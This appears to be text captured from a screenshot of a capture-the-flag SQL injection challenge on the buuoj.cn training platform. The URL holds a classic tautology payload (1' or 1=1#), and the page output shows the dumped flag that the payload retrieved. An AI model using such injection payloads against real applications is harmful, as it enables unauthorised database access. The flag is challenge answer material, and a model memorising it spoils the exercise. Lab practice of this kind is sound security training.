 Not Secure | 5c5e2cd0-95e8-4af8-9835-dd6ee4d55e08.node4.buuoj.cn:81/?inject=1%27+or+1%3D1%23
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit
array(1) {
  [0]=>
  string(42) "flag{1f13cb4b-44b0-49e7-8ca5-02499e7085df}"
}